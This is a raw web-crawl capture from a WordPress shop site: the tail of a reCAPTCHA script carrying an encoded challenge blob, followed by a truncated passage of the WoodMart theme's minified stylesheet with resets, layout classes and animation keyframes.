Kbw5Uyw4PCt8KzK8OXQxNHXMKwwoskKGTDuMKzI8OQwq7CmxB4PsOHw6oCcMKww79GLiBww6l6w73DtlNaUcOkw6TDlcO6KMK2w6Zjwohxwox+w7p3NiIOw5fCi8OwVSHChBUHZsOOFcOsbcKtw7UPKQPDg8OXwpzClMKLw47CgBXCvh3DlgfDgU/Cri7CjcOPwq3DgUTCgDBLMsKEwo3CoBjCrxnDhkY7w6UPwpTDjsKvw6LDoRI9UcOKw5DDkcK0d8OTwqTDhcKKw5PDhnxTw5QXwpduw7sBwrfChxtVw796KE/DnMO3NzLDiETDusOwOcONw5J9w6IYIsOswrjDlMOTVAbCtyZoOy/DkT52wrkyw5zDsl44OFLCqGofKMKOY2JLw5lxHBp2wrjDgMKKJFNuwoEMwpxqw4oMOsKtc8Oxw5/[base64]/CjcKHwpNPEHEofsOXw6jDgjTDjcOXwqUsWSTChwB8w4NXwrZiW8OnDD/Du1rDkMOJwps+w4x5IQ3Du8KMI2zDmcOAw5LCisOkTXVhAcKkwqrDkiQgT1UiwqEPXGXDoGDDnz9nDMK5w6QDw7PDu2jCr0rDpCDDuRDCrA/Dh8KuSsKOSyIZw4IrGSxBw644w64pIcKeKV4ucgY9ABRUwqnDlzPCjCHCvcKMwqIRwpsowq/DncOYw5QvQcOww5vCvsOpXiTCmG7DosK1wqdtwo8Ow4dvVmXCpUtKw6kJUiTCscO3QMOrWX7CrGMyPcOxwrQ1cVENE8OHw6jDgyY/wo7DksKJw47ChsOvNQNERcKqwqTDuMO5YyLCkcOKw63CgG3Ci8Kvwr7CtMKPw6lKFh7CgMKcecOaUCDCqcKlwqjClz0Cw4LDixYNw5vCo0YewqrCuMKNwoZ2w6Y/wr7DmcOed8KlwrPCqXQ4w5scwolQw7rCqMKbw7cfw4NHKMOaGQTDlEbDpsO6w5Elw6Jaw4Ejw4hBeUIGC8KzRMOYwoAhC2jDkQPDocKUdSw9N8KwOFolw6drw5zCisO/w4PCvMK7VsKcesOJDkHDhsKtC8KPw7LCgsO5NMO2wrjDhVPDuHHDkCXDqzU/HMKyBcOwaj3DncObI1wBw6LCtD/Cnkc+woTDo8K3w4MgwrbDq8OFEsKRZcKHKcOfwp0oNTrDuXJEfwvDpMO9aBc9BsKYwo0owokiRMKiw5RPw6piwpNlYMORI8KPw6xhbghuw6ZtwpjDqsOHYMOhchrCtcOIw59Lw7/DkcKZfMOUw4PDhsOkwrUIw4vChsOkMFrDrFYNwqzDpMOMYHBBdMOII2/DnsKHwoFSw63Cj8O4woAKw6fDsl8Jw4dWwpYHw6s8SDbCqHfCkl/Dl2HDgsOhN3zCkGQSa8ObbmDDncKew5dKGQ9SIipBMsKXw7XDt8O8bW3CrSVMEmMGI2TClTkIeSQTHhAkX8OSK37Dt8O2N8KswrbDk8O/JmQ6QxnCgMOcY8KSw7XDrXPDt0PDoMO0wrfCnCELJ8KXwr/DkRzCm2nDusOtwpjDhcOCUm1yIlLDklsZUjJGMcOHwqDCsGplMkY5a3HCrcKcYsOCTsO+LsKHD8Otw6pAES3DqcOaGnzDlcOOw4IqE8O9w41swpfDkjRPwojDtRZqMMOyLcOYdMOyGQTClVXCpD1fwr/[base64]/[base64]/CtxDDucOzw51KN8OYIsOGH8K/w4VgNcKcw7rDjcOGU8K4wrzCkMKgHXrDqMKmw55iO0TCm2/DrVoaTMO3RA5iw5DDp1LDicOdSEDCpWBUw5xmwrrCvsK+wr/Cv8KIdD/CiXzCpcKWw5HCucOyZMKBw5AXwrbCucKALEkWQj0UOcOTwqvCiUnDoHHChwAfw5oIwrnCk8OtIMKvIz/DmV83ZcK6wrnCjWUrX1Uew5bCjkkkwoRFaWzCowfCk2VYfsKqw4zCnMK8w54pX3jDssOMw53CocO9E8KPcsOtTcOiw5bDkgHCvwrDr8KjBsKLLQ3Cq3VREcOOwpMbJsO6wrcUMMK/w5Z+wr1UDsOWwo3DvMKlcRk1w7bDqsO/HCvDt2XCpsOoJWLDhD5uCGl/[base64]/wo/Dh2HDiQLCuG/CvyloMsKhJcOWw6RJwo4Fwr9VYwXCs8KvKjrDqcO6KcKmw6lpwrt7LcKzwoLCu8O6w4jCiRbCkMKDwpHCpMK2XTzDq3YuKcOVwqnDksOswpZTTVsgCyPDqgU/wo7DkGADwo3DqcOpw7zCv8Kbw7DDn23CrcOIw5TDhzLChXDDksOQFyp9w7x4U3PDu8O5w5DDqQTDnFPDq8K+JiBBw74Nw5hrHwIzUSl5fzUAVsK/CsKgE8O+wo/DpCfCvcOlwqJuSi4oLgfClnM6w7DCrMOqw7zCt3lnw5bDvS5kw6/CvTMpw408ccOcwogpMMKrwqs7cCcaw4XDjDdsPUxyWcKrw6QdVg4/YcKHT27CgMKwLWnDsMKOJsOtGFLDq8KWw710PcKiw69lwojDiS9Uw4bCl2jDqnDCnsKHw5/CsyliAsO9w4ATVQTCisKzOVc7w5dMOMOBUmJpQsOnwqN4W8K0wp/[base64]/Dv8O6w6NqwoPCksKNA8KBw4lvw77DpxMnfsKGw5Zswr7DtX/CiT7CtjASwrJxQn7CkHjDgR8Pw7jDosOFchhSw7BKJGnCqMOyw6LCu0fDuiXDgDvCqsOnwoNSw6Y2w5/CkSvChcKMIcOAw4Q2XS5swrpIw6Nbd0kIZcK8w6QBwofDvAVkwpbCmzHDgFnCj25/[base64]/CiMKowqM0EMKxGT/CpB3CnCDChhTDj3clw6HDtMOVChYxwrAPOcOzw5MPYcO7\x22],null,[\x22conf\x22,null,\x226LcLm4chAAAAABM-iOqMdaJ2E_H3FHDPXYqn30BL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,745],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yukeetrading.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/zh-TW/policies/privacy/\x22,\x22https://www.google.com/intl/zh-TW/policies/terms/\x22],\x22bn8ZJ2B96bBej6LvL97rjSguhrFKSPsXZ+SPR00qKa4\\u003d\x22,0,0,null,1,1769903171182,0,0,[62],null,[86,94,218,179],\x22RC-C61wsONF55ZDTA\x22,null,null,null,null,null,\x220dAFcWeA5OOVYe-oZhPOp-S1R5F0kTHVcxFPrhXyGhCAwRE9VGWuZh_5bRJwWMr7FhJkGItCweJJLZJTmwttC9D2qUKpvzrr-82g\x22,1769985971246]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yukeetrading.com/wp-content/themes/woodmart/style.min.css?ver=4.3.0
body_size: 106387
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,:after,:before{box-sizing:border-box}html{line-height:1}ol,ul{list-style:none}caption,td,th{vertical-align:middle;text-align:left;font-weight:400}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}a img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}a,button,input{touch-action:manipulation}button,input,optgroup,select,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;font-family:sans-serif}body{overflow-x:hidden;margin:0;background-color:#FFF;color:#777;text-rendering:optimizeLegibility;font-size:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.6}p{margin-bottom:20px}a{color:#3f3f3f;text-decoration:none;transition:all .25s ease}a:active,a:focus,a:hover{outline:0;text-decoration:none}a:focus{outline:0}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;font-family:inherit}h1{font-size:28px}h2{font-size:24px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:12px}label{display:block;margin-bottom:5px;color:#464646;vertical-align:middle;font-weight:400;font-size:14px}em{font-style:italic}big{font-size:larger}abbr{border-bottom:1px dotted;color:#D62432;text-decoration:none}acronym{border-bottom:1px dotted;text-decoration:none}.required{border:none;color:#E01020;font-size:16px;line-height:1}abbr[title]{border:none}dl{margin-bottom:20px}b,strong{font-weight:600}mark{display:inline-block;padding:5px 8px;background-color:#F9F9F9;color:#2d2a2a;font-weight:600;line-height:1}code,kbd{padding:2px 5px}code,kbd,pre,samp{-webkit-hyphens:none;-ms-hyphens:none;hyphens:none;font-family:monospace,serif}ins{text-decoration:none}pre{overflow:auto;margin-bottom:20px;padding:20px;background:#F9F9F9;text-align:left;white-space:pre;white-space:pre-wrap;word-wrap:break-word}dfn{font-style:italic}sub,sup{position:relative;vertical-align:baseline;font-size:75%;line-height:1}sup{top:-.5em}sub{bottom:-.25em}var{font-style:italic}small{font-size:80%}hr{margin-top:0;margin-bottom:20px;width:35px;border-top:1px solid rgba(27,27,27,.6)}.color-scheme-light hr{border-color:rgba(255,255,255,.45)}img{max-width:100%;height:auto;border:0;vertical-align:middle}embed,iframe{max-width:100%}blockquote{margin-bottom:20px;padding-left:30px;border-left:2px solid;color:#3A3A3A;text-align:left;font-size:16px}blockquote p{margin-bottom:10px;font-size:110%}blockquote cite{display:block;margin-top:10px}blockquote cite,blockquote cite a{font-weight:600;font-size:14px}.color-scheme-light blockquote,.woodmart-dark blockquote{border-color:rgba(255,255,255,.7);color:#FFF}.color-scheme-light blockquote footer:before,.woodmart-dark blockquote footer:before{border-color:rgba(255,255,255,.7)}.color-scheme-light blockquote cite,.color-scheme-light blockquote cite a,.woodmart-dark blockquote cite,.woodmart-dark blockquote cite a{color:#FFF}cite{font-style:italic}address{margin-bottom:20px;font-style:italic;font-size:110%;line-height:1.8}fieldset{margin-bottom:20px;padding:20px 40px;border:2px solid #E6E6E6}fieldset legend{margin-bottom:0;padding-right:15px;padding-left:15px;width:auto}.woodmart-dark fieldset{border-color:rgba(255,255,255,.25)}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}ol,ul{line-height:1.4}.img-wrapper{display:inline-block}.svg-icon svg{width:inherit!important;height:inherit!important}svg:not(:root){overflow:hidden}i.fa:before{margin-right:1px;margin-left:1px}.woodmart-custom-icon{min-width:100%;max-width:38px}.text-center{text-align:center}.text-right{text-align:right}.text-left{text-align:left}.text-larger{font-size:110%}.title-uppercase{text-transform:uppercase}.color-scheme-light,.woodmart-dark{color:rgba(255,255,255,.8)}.color-scheme-light a,.woodmart-dark a{color:rgba(255,255,255,.9)}.color-scheme-light a:hover,.woodmart-dark a:hover{color:#FFF}.color-scheme-light .title,.color-scheme-light .widget-title,.color-scheme-light .widgettitle,.color-scheme-light h1,.color-scheme-light h2,.color-scheme-light h3,.color-scheme-light h4,.color-scheme-light h5,.color-scheme-light h6,.color-scheme-light label,.color-scheme-light legend,.woodmart-dark .title,.woodmart-dark .widget-title,.woodmart-dark .widgettitle,.woodmart-dark h1,.woodmart-dark h2,.woodmart-dark h3,.woodmart-dark h4,.woodmart-dark h5,.woodmart-dark h6,.woodmart-dark label,.woodmart-dark legend{color:#FFF}.color-scheme-light .inline-list-with-border li:not(:last-child),.woodmart-dark .inline-list-with-border li:not(:last-child){border-color:rgba(255,255,255,.15)}.color-scheme-dark{color:#777}.color-scheme-dark a{color:#3f3f3f}.color-scheme-dark .title,.color-scheme-dark .widget-title,.color-scheme-dark .widgettitle,.color-scheme-dark h1,.color-scheme-dark h2,.color-scheme-dark h3,.color-scheme-dark h4,.color-scheme-dark h5,.color-scheme-dark h6,.color-scheme-dark label,.color-scheme-dark legend{color:#2d2a2a}.hover-color-scheme-dark:hover{color:#777}.hover-color-scheme-dark:hover h1,.hover-color-scheme-dark:hover h2,.hover-color-scheme-dark:hover h3,.hover-color-scheme-dark:hover h4,.hover-color-scheme-dark:hover h5,.hover-color-scheme-dark:hover h6{color:#2d2a2a}.hover-color-scheme-light:hover{color:rgba(255,255,255,.8)}.hover-color-scheme-light:hover h1,.hover-color-scheme-light:hover h2,.hover-color-scheme-light:hover h3,.hover-color-scheme-light:hover h4,.hover-color-scheme-light:hover h5,.hover-color-scheme-light:hover h6{color:#FFF}.color-black{color:#000}.color-white{color:#FFF}.main-nav-style{font-weight:600;font-size:13px}.add-border{border-bottom:1px solid}.border-width-1{border-width:1px}.border-width-2{border-width:2px}.border-width-3{border-width:3px}.border-width-4{border-width:4px}.position-relative{position:relative}.z-index-10{z-index:10}.z-index-h{z-index:35}.z-index-100{z-index:100}.z-index-1000{z-index:1000}.clear{clear:both;width:100%}.cursor-pointer{cursor:pointer}.parallax-bg{background-attachment:fixed!important}.opacity-video-bg .vc_video-bg{opacity:.6}.box-shadow-style-1{box-shadow:0 0 3px rgba(0,0,0,.15)}.box-shadow-style-2{box-shadow:0 10px 20px -9px rgba(0,0,0,.5)}.box-shadow-style-3{box-shadow:0 10px 15px 0 rgba(0,0,0,.1)}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.wd-fill{position:absolute;top:0;right:0;bottom:0;left:0}.reset-mb-10 h1,.reset-mb-10 h2,.reset-mb-10 h3,.reset-mb-10 h4,.reset-mb-10 h5,.reset-mb-10 h6,.reset-mb-10 ol,.reset-mb-10 p,.reset-mb-10 ul{margin-bottom:10px}.reset-mb-10>:last-child{margin-bottom:0}.woodmart-font-weight-100{font-weight:100!important}.woodmart-font-weight-200{font-weight:200!important}.woodmart-font-weight-300{font-weight:300!important}.woodmart-font-weight-400{font-weight:400!important}.woodmart-font-weight-500{font-weight:500!important}.woodmart-font-weight-600{font-weight:600!important}.woodmart-font-weight-700{font-weight:700!important}.woodmart-font-weight-800{font-weight:800!important}.woodmart-font-weight-900{font-weight:900!important}.woodmart-spacing-0{margin-right:0;margin-left:0}.woodmart-spacing-0>article,.woodmart-spacing-0>div{margin-bottom:0;padding-right:0;padding-left:0}.woodmart-spacing-2{margin-right:-1px;margin-left:-1px}.woodmart-spacing-2>article,.woodmart-spacing-2>div{margin-bottom:2px;padding-right:1px;padding-left:1px}.woodmart-spacing-6{margin-right:-3px;margin-left:-3px}.woodmart-spacing-6>article,.woodmart-spacing-6>div{margin-bottom:6px;padding-right:3px;padding-left:3px}.woodmart-spacing-10{margin-right:-5px;margin-left:-5px}.woodmart-spacing-10>article,.woodmart-spacing-10>div{margin-bottom:10px;padding-right:5px;padding-left:5px}.woodmart-spacing-20{margin-right:-10px;margin-left:-10px}.woodmart-spacing-20>article,.woodmart-spacing-20>div{margin-bottom:20px;padding-right:10px;padding-left:10px}.woodmart-spacing-30{margin-right:-15px;margin-left:-15px}.woodmart-spacing-30>article,.woodmart-spacing-30>div{margin-bottom:30px;padding-right:15px;padding-left:15px}.woodmart-columns-1>div{flex:0 0 100%;max-width:100%;width:100%}.woodmart-columns-2>div{flex:0 0 50%;max-width:50%;width:50%}.woodmart-columns-3>div{flex:0 0 33.3333333333%;max-width:33.3333333333%;width:33.3333333333%}.woodmart-columns-4>div{flex:0 0 25%;max-width:25%;width:25%}.woodmart-columns-5>div{flex:0 0 20%;max-width:20%;width:20%}.woodmart-columns-6>div{flex:0 0 16.6666666667%;max-width:16.6666666667%;width:16.6666666667%}.alignleft{float:left;margin-top:3px;margin-right:25px;margin-bottom:20px}.alignright{float:right;margin-top:3px;margin-bottom:20px;margin-left:25px}.aligncenter{display:block;clear:both;margin:0 auto;margin-bottom:20px}.wp-caption{margin-bottom:20px;padding:0;max-width:100%;border:none;background:0 0}.wp-caption.alignleft{margin-top:3px;margin-right:25px}.wp-caption.alignright{margin-top:3px;margin-left:25px}.wp-caption.aligncenter{margin:0 auto;margin-top:3px}.wp-caption .wp-caption-text,.wp-caption-dd{padding:5px 10px 5px 0;font-style:italic;line-height:1.6;opacity:.8}.bypostauthor,.gallery-caption{content:initial}body .wp-playlist{border:none;text-align:left}body .wp-playlist-item:not(:last-child){margin-bottom:10px;padding-bottom:10px}.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-gallery,.entry-content .wp-block-latest-posts.is-grid{padding-left:0}.entry-content .wp-block-archives li:before,.entry-content .wp-block-categories li:before,.entry-content .wp-block-gallery li:before,.entry-content .wp-block-latest-posts.is-grid li:before{display:none}.wp-block-gallery .blocks-gallery-item:last-child{margin-bottom:16px}.wp-block-pullquote{margin-bottom:30px}.wp-block-pullquote blockquote{border:none;padding-left:0;margin-bottom:0;text-align:center}.wp-block-pullquote:not(.is-style-solid-color){border-width:2px 0;border-style:solid}.wp-block-archives.aligncenter,.wp-block-categories.aligncenter{text-align:center}.wp-block-image .alignleft,.wp-block-image.alignleft{margin-right:25px}.wp-block-image .alignright,.wp-block-image.alignright{margin-left:25px}.wp-block-separator.is-style-dots{width:auto}.wp-block-separator.is-style-dots:before{color:rgba(27,27,27,.6);font-size:36px;letter-spacing:1em;padding-left:1em}.wp-block-separator.is-style-wide{width:100%}.wp-block-quote.is-large{border-left:none}.wp-block-quote.is-large cite{text-align:left}@-webkit-keyframes wd-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes wd-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes wd-fadeOut{from{opacity:1}to{opacity:0}}@keyframes wd-fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes wd-SemiFadeOut{from{opacity:1}to{opacity:.6}}@keyframes wd-SemiFadeOut{from{opacity:1}to{opacity:.6}}@-webkit-keyframes wd-fadeInLeft{from{-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes wd-fadeInLeft{from{-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-fadeInLeftShort{from{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes wd-fadeInLeftShort{from{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-fadeOutLeft{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}}@keyframes wd-fadeOutLeft{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}}@-webkit-keyframes wd-fadeOutLeftShort{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}}@keyframes wd-fadeOutLeftShort{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}}@-webkit-keyframes wd-fadeInRight{from{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes wd-fadeInRight{from{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-fadeInRightShort{from{-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes wd-fadeInRightShort{from{-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-fadeOutRight{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}}@keyframes wd-fadeOutRight{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}}@-webkit-keyframes wd-fadeInBottomShort{from{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{-webkit-transform:none;transform:none}}@keyframes wd-fadeInBottomShort{from{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-fadeInUpBig{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:none;transform:none}}@keyframes wd-fadeInUpBig{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-fadeOutDownBig{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes wd-fadeOutDownBig{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes wd-fadeInDownBig{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{-webkit-transform:none;transform:none}}@keyframes wd-fadeInDownBig{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-fadeOutUpBig{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes wd-fadeOutUpBig{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes wd-ShakePrev{25%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{-webkit-transform:translate3d(3px,0,0);transform:translate3d(3px,0,0)}75%{-webkit-transform:translate3d(-3px,0,0);transform:translate3d(-3px,0,0)}}@keyframes wd-ShakePrev{25%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{-webkit-transform:translate3d(3px,0,0);transform:translate3d(3px,0,0)}75%{-webkit-transform:translate3d(-3px,0,0);transform:translate3d(-3px,0,0)}}@-webkit-keyframes wd-ShakeNext{25%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{-webkit-transform:translate3d(-3px,0,0);transform:translate3d(-3px,0,0)}75%{-webkit-transform:translate3d(3px,0,0);transform:translate3d(3px,0,0)}}@keyframes wd-ShakeNext{25%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{-webkit-transform:translate3d(-3px,0,0);transform:translate3d(-3px,0,0)}75%{-webkit-transform:translate3d(3px,0,0);transform:translate3d(3px,0,0)}}@-webkit-keyframes wd-FadeInLoader{from{opacity:0}to{opacity:.8}}@keyframes wd-FadeInLoader{from{opacity:0}to{opacity:.8}}@-webkit-keyframes wd-fadeInTooltip{from{opacity:0}to{opacity:.9}}@keyframes wd-fadeInTooltip{from{opacity:0}to{opacity:.9}}@-webkit-keyframes wd-shopSlideFromBottom{from{-webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}to{-webkit-transform:none;transform:none}}@keyframes wd-shopSlideFromBottom{from{-webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-SlideFromTop{from{-webkit-transform:translateY(-150px);transform:translateY(-150px)}to{-webkit-transform:none;transform:none}}@keyframes wd-SlideFromTop{from{-webkit-transform:translateY(-150px);transform:translateY(-150px)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-SlideFromBottom{from{-webkit-transform:translateY(150px);transform:translateY(150px)}to{-webkit-transform:none;transform:none}}@keyframes wd-SlideFromBottom{from{-webkit-transform:translateY(150px);transform:translateY(150px)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-SlideFromLeft{from{-webkit-transform:translateX(-150px);transform:translateX(-150px)}to{-webkit-transform:none;transform:none}}@keyframes wd-SlideFromLeft{from{-webkit-transform:translateX(-150px);transform:translateX(-150px)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-SlideFromRight{from{-webkit-transform:translateX(150px);transform:translateX(150px)}to{-webkit-transform:none;transform:none}}@keyframes wd-SlideFromRight{from{-webkit-transform:translateX(150px);transform:translateX(150px)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-RightFlipY{from{-webkit-transform:translateX(100px) rotate3d(0,1,0,90deg) scale(.6);transform:translateX(100px) rotate3d(0,1,0,90deg) scale(.6)}to{-webkit-transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1)}}@keyframes wd-RightFlipY{from{-webkit-transform:translateX(100px) rotate3d(0,1,0,90deg) scale(.6);transform:translateX(100px) rotate3d(0,1,0,90deg) scale(.6)}to{-webkit-transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1)}}@-webkit-keyframes wd-LeftFlipY{from{-webkit-transform:translateX(-100px) rotate3d(0,1,0,-90deg) scale(.6);transform:translateX(-100px) rotate3d(0,1,0,-90deg) scale(.6)}to{-webkit-transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1)}}@keyframes wd-LeftFlipY{from{-webkit-transform:translateX(-100px) rotate3d(0,1,0,-90deg) scale(.6);transform:translateX(-100px) rotate3d(0,1,0,-90deg) scale(.6)}to{-webkit-transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1)}}@-webkit-keyframes wd-TopFlipX{from{-webkit-transform:translateY(-100px) rotate3d(1,0,0,90deg) scale(.6);transform:translateY(-100px) rotate3d(1,0,0,90deg) scale(.6)}to{-webkit-transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1)}}@keyframes wd-TopFlipX{from{-webkit-transform:translateY(-100px) rotate3d(1,0,0,90deg) scale(.6);transform:translateY(-100px) rotate3d(1,0,0,90deg) scale(.6)}to{-webkit-transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1)}}@-webkit-keyframes wd-BottomFlipX{from{-webkit-transform:translateY(100px) rotate3d(1,0,0,90deg) scale(.6);transform:translateY(100px) rotate3d(1,0,0,90deg) scale(.6)}to{-webkit-transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1)}}@keyframes wd-BottomFlipX{from{-webkit-transform:translateY(100px) rotate3d(1,0,0,90deg) scale(.6);transform:translateY(100px) rotate3d(1,0,0,90deg) scale(.6)}to{-webkit-transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1)}}@-webkit-keyframes wd-ZoomIn{from{-webkit-transform:scale(.7);transform:scale(.7)}to{-webkit-transform:none;transform:none}}@keyframes wd-ZoomIn{from{-webkit-transform:scale(.7);transform:scale(.7)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-RotateZ{from{-webkit-transform:matrix3d(.70592,.02465,.37557,-.00062,-.06052,.79532,.06156,-.0001,-.46435,-.10342,.87958,-.00146,-21.42566,4.13698,4.81749,.99197085);transform:matrix3d(.70592,.02465,.37557,-.00062,-.06052,.79532,.06156,-.0001,-.46435,-.10342,.87958,-.00146,-21.42566,4.13698,4.81749,.99197085)}to{-webkit-transform:none;transform:none}}@keyframes wd-RotateZ{from{-webkit-transform:matrix3d(.70592,.02465,.37557,-.00062,-.06052,.79532,.06156,-.0001,-.46435,-.10342,.87958,-.00146,-21.42566,4.13698,4.81749,.99197085);transform:matrix3d(.70592,.02465,.37557,-.00062,-.06052,.79532,.06156,-.0001,-.46435,-.10342,.87958,-.00146,-21.42566,4.13698,4.81749,.99197085)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-Sonar{0%{opacity:0;-webkit-transform:scale(.2);transform:scale(.2)}50%{opacity:.8}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes wd-Sonar{0%{opacity:0;-webkit-transform:scale(.2);transform:scale(.2)}50%{opacity:.8}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes wd-Pulse{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes wd-Pulse{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}.website-wrapper{position:relative;overflow:hidden;background-color:#FFF}.woodmart-dark .website-wrapper{background-color:#1a1a1a}.main-page-wrapper{margin-top:-40px;padding-top:40px;background-color:#FFF}.woodmart-dark .main-page-wrapper{background-color:#1a1a1a}.site-content{margin-bottom:40px}.sidebar-container{margin-bottom:40px}.sidebar-container .widget-heading{display:none}.footer-sidebar{padding-top:40px;padding-bottom:10px}.woodmart-sticky-sidebar-opener{color:#333}.woodmart-sticky-sidebar-opener:not(.sticky-toolbar){position:fixed;top:30%;left:0;z-index:350;display:none;width:50px;height:50px;background-color:rgba(255,255,255,.9);box-shadow:0 0 5px 